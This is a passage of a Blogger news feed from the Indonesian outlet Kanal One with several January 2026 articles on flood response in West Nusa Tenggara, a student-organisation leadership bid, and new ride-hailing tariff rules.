Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke 